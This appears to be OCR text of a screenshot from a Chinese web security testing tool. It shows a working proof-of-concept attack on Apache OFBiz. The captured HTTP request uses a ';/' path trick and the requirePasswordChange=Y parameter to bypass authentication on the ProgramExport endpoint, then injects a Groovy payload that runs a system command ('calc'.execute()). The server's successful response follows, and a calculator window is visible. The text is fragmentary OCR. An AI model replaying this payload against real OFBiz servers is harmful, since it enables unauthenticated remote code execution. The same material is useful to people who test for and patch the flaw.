 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
导入资源 Codec Payload Yak Runner
ntln \"calc.exe\".execute().text'
%5Cu003B
Codec
DNSLog
WF-[6] WF-[7] WF-[8]
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
quest 数据包扫描 热加载 构造请求
1 GET /webtools/control/ProgramExport;/?USERNAME=&PASSWORD=&
requirePasswordChange=Y&groovyProgram=println+%22calc%22.
execute%28%29.text HTTP/1.1
2 Host ? : 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/
20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://127.0.0.1:8443/webtools/control/ProgramExport
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 51
0 Origin: https://127.0.0.1:8443
1 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19
Responses https 10032bytes / 155ms 美化 渲染 详情
1 HTTP/1.1 200 远端地址:127.0.0.1:8443; 响应时
2 Set-Cookie: JSESSIONID=BD5F8888D46ECDE
URL:ht
jvm1; Path=/webtools; Secure; HttpOnly;
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000;
includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10005; Max-Age=31536000;
Expires=Fri, 27 Dec 2024 16:50:03 GMT; Path=/; Secure;
HttpOnly; SameSite=strict
11 vary: accept-encoding
12 Content-Type: text/html; charset=utf-8
13 Date: Thu, 28 Dec 2023 16:50:03 GMT
14 Keep-Alive: timeout=60
15 Connection: keep-alive
16 Content-Length: 10032
17
18 <!DOCTYPE html>
19 <!-- Begin Screen component://webtools/widget/EntityScreens.
xml#ProgramExport -->
20 <!-- Begin Screen component://webtools/widget/CommonScreens.
xml#CommonImportExportDecorator -->
21 <!-- Begin Screen component://webtools/widget/CommonScreens.